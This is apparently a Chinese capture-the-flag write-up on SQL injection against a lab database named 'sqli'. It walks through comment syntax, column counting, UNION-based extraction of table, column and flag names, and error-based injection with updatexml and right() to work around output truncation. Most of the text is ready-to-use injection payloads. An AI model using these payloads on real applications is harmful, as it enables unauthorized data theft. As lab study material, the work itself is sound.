–- 注意，这种注释符后边有一个空格
#通过#进行注释
/* */ 注释掉符号内的内容
输入 1‘ and 1=1#
通过order by 找出该数据表的字段数量。
输入1’ order by 1# 和 1‘ order by 2# ，返回了相同的结果
输入1’ order by 3# 返回结果不同，证明有2个字段。
通过union注入，输入1’ union select 1,2#,
返回的结果是2
输入 -1‘ union select 1,database()# ,得到数据库名为sqli
输入 -1‘ union select 1,group_concat(table_name) from information_schema.tables where table_schema = ‘sqli’# ,得到表名 flag
输入 -1’ union select 1, group_concat(column_name) from information_schema.columns where table_name = ‘flag’ #,得到列名 flag
输入 -1’ union select 1, group_concat(flag) from sqli.flag# ,得到flag
3.报错注入
爆当前数据库
1 union select updatexml(1,concat(0x7e,database(),0x7e),1);#
爆所有数据库,注意要用括号包起来那一行
1 union select updatexml(1,concat(0x7e,
(select(group_concat(schema_name))from information_schema.schemata)
,0x7e),1); #
回显所有数据库的部分，发现没有回显sqli的名字，所以肯定是回显的长度受限，之前用到过，substr,left ,mid ,和right函数
回显得字符最大长度:32个,爆右边的31个字符，发现了重叠
1 union select
updatexml(1,concat(0x7e,right(
(select(group_concat(schema_name))from information_schema.schemata)
,31 ),0x7e),1); #
所以总共:information_schema,mysql,performance_schema,sqli四个数据库
爆表
1 union select updatexml(1,concat(0x7e,(select(group_concat(table_name)) from information_schema.tables where
table_schema=“sqli”),0x7e),1);#
爆列名
1 union select updatexml(1,concat(0x7e, (select(group_concat(column_name))from information_schema.columns where
table_name=“flag”) ,0x7e),1); #
爆内容
1 union select updatexml(1,concat(0x7e, (select(group_concat(flag)) from sqli.flag) ,0x7e),1); #
1 union select updatexml(1,concat(0x7e, right((select(group_concat(flag)) from sqli.flag) ,31),0x7e),1); #